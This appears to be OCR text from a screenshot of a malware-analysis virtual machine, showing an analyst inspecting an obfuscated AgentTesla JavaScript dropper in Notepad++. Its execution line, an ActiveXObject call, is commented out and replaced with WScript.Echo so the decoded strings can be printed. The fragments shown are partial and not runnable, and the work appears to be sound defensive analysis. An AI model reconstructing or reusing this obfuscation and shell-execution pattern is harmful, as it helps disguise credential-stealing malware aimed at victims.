 Windows10-Home-Malware-Jul-2023 - VMware Workstation
File Edit View VM Tabs Help
Home Windows10-Home-Malwar...
C:\Users\Lenny\Desktop\malware\agenttesla_js\3ea_at.js - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
machine.config new 1 at_js.js 3ea_at.js
_cs[111]+_cs[19]+_cs[78]+_cs[29]+_cs[87]+_cs[114]+_cs[76]+_cs[97]+_cs[62]+_cs[
42]+_cs[4]+_cs[120]+_cs[21]+_cs[37]+_cs[118]+_cs[79]+_cs[93]+_cs[49]+_cs[93]+
_cs[93]+_cs[49]+_cs[93]+_cs[49]+_cs[49]+_cs[49]+_cs[1]+_cs[113]+_cs[91]+_cs[38
]+_cs[46]+_cs[53]+_cs[107]+_cs[48]+_cs[106]+_cs[43]+_cs[3]+_cs[105]+_cs[25]+
_cs[83]+_cs[70]+_cs[35]+_cs[40]+_cs[77]+_cs[32]+_cs[116]+_cs[99]+_cs[3]+_cs[
122]+_cs[23]+_cs[118]+_cs[92]+_cs[123],_cs[7],_cs[71],_cs[81]+_cs[88]+_cs[51]+
_cs[22]+_cs[13]+_cs[58]+_cs[0]+_cs[75]+_cs[47]+_cs[96],_cs[33],_cs[26],_cs[85
]+_cs[100]+_cs[102]+_cs[60]+_cs[110]+_cs[6],_cs[10]+_cs[24]+_cs[27]+_cs[99],
_cs[52]+_cs[3]];
4
5
6 WScript.Echo(_g0g0g0g0)
7
8
9
//_g1=[_g0g0g0g0[4],_g0g0g0g0[6],_g0g0g0g0[1],_g0g0g0g0[0],_g0g0g0g0[3],_g0g0g
0g0[7]];
10
11 //new
ActiveXObject(_g1[3]+_g1[1]+_g1[4]+_g1[5]+_g1[0])[_g1[2]](_g0g0g0g0[2],0,true)
;
ENG
11:52 PM
6/01/2024
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.